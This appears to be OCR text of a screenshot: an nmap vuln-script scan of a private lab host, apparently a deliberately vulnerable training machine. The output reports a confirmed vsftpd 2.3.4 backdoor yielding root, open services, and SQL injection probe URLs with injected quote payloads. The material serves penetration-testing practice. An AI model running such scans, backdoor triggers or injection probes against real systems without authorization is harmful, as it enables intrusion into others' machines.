 Kali-Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
*~/Desktop/ScanProdServer - Mousepad
File Edit Search View Document Help
1 sudo nmap -sV 192.168.0.18 --script vuln
2 Starting Nmap 7.92 ( https://nmap.org ) at 2024-07-08 15:59 EDT
3 Nmap scan report for 192.168.0.18
4 Host is up (0.0033s latency).
5 Not shown: 977 closed tcp ports (reset)
6 PORT     STATE SERVICE     VERSION
7 21/tcp   open  ftp         vsftpd 2.3.4
8 | ftp-vsftpd-backdoor:
9 |   VULNERABLE:
10 |   vsFTPd version 2.3.4 backdoor
11 |     State: VULNERABLE (Exploitable)
12 |     IDs:  BID:48539  CVE:CVE-2011-2523
13 |       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
14 |     Disclosure date: 2011-07-03
15 |     Exploit results:
16 |       Shell command: id
17 |       Results: uid=0(root) gid=0(root)
18 |     References:
19 |       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
20 |       https://www.securityfocus.com/bid/48539
21 |       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
22 |_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
23 22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
24 23/tcp   open  telnet?
25 25/tcp   open  smtp?
26 | smtp-vuln-cve2010-4344:
27 |_  The SMTP server is not Exim: NOT VULNERABLE
28 53/tcp   open  domain      ISC BIND 9.4.2
29 80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
30 | http-enum:
31 |   /tikiwiki/: Tikiwiki
32 |   /test/: Test page
33 |   /phpinfo.php: Possible information file
34 |   /phpMyAdmin/: phpMyAdmin
35 |   /doc/: Potentially interesting directory w/ listing on 'apache/2.2.8 (ubuntu) dav/2'
36 |   /icons/: Potentially interesting folder w/ directory listing
37 |_  /index/: Potentially interesting folder
38 | http-sql-injection:
39 |   Possible sqli for queries:
40 |     http://192.168.0.18:80/dav/?C=S%3BO%3DA%27%20OR%20sqlspider
41 |     http://192.168.0.18:80/dav/?C=N%3BO%3DD%27%20OR%20sqlspider
42 |     http://192.168.0.18:80/dav/?C=D%3BO%3DA%27%20OR%20sqlspider
43 |     http://192.168.0.18:80/dav/?C=M%3BO%3DA%27%20OR%20sqlspider
44 |     http://192.168.0.18:80/mutillidae/index.php?page=user-poll.php%27%20OR%20sqlspider
45 |     http://192.168.0.18:80/mutillidae/index.php?page=dns-lookup.php%27%20OR%20sqlspider
46 |     http://192.168.0.18:80/mutillidae/?page=add-to-your-blog.php%27%20OR%20sqlspider